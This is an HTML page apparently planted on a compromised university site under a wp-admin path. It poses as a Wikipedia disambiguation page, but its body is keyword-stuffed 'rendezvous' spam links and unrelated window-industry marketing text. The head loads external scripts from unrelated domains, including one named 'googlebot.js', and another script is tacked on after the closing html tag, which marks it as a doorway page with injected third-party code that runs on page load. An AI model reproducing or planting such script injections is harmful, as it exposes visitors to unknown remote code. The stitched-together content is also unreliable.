

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?440574-1.html
body_size: 17615
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous singapore - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous singapore</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous singapore</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous singaporeBritish Glass is calling for seminar presentations, based on practical examples of large manufacturing businesses securing funding for improvement in energy efficiency and carbon reduction, for a one-day glass industry event in November 2017. 

Awarded a UK patent, Senior’s PURe® range of energy-efficient aluminium windows and doors is the first on the UK market to benefit from an enhanced thermal barrier manufactured from expanded polyurethane foam (PUR). Traditionally used in cladding and insulation products, the innovative use of PUR as a thermal barrier in windows and doors gives the PURe ® range the potential to achieve U-values as low as 0.71W/m2 K when calculated as a commercial CEN standard window and 0.93W/m2 K when calculated as a CEN standard door.
“We’re very proud of the way that the glass industry has come together to face the challenge of energy efficiency and decarbonisation - which will continue to define all manufacturing and markets for the coming decades.
Replacing hardwood windows with aluminium took careful consideration, but the PURe® System looks fantastic and from a performance perspective, it has considerably surpassed my expectations. In fact we now intend to replace all of the windows in the house with PURe® windows!”



</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?35222-1.html'>rendezvous chinese swindon</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?366694-1.html'>rendezvous studio hotel perth central</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?481975-1.html'>laura mercier rose rendezvous face illuminator</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?552596-1.html'>rendezvous st lucia reviews</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?278728-1.html'>the rendezvous hotel st lucia</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?856129-1.html'>golden rendezvous</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?7037310-1.html'>rendezvous with rama ebook free download</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?412387-1.html'>the rendezvous edinburgh</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>